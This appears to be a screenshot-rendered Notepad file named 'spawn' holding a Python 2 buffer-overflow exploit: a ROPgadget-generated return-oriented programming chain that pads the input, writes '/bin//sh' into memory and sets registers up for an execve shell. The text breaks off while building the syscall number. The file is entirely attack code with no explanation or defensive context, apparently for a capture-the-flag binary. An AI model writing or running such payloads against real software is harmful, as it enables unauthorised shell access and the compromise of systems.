 spawn - Notepad
File Edit Format View Help
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p +="A"*12
p += pack('<Q', 0x000000000040f41e) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x0000000000449267) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047b785) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040f41e) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x00000000004438c0) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047b785) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040186a) # pop rdi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x000000000040f41e) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x000000000040176f) # pop rdx ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x00000000004438c0) # xor rax, rax ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004707b0) # add rax, 1 ; ret
Ln 8, Col 11 100% Windows (CRLF) UTF-8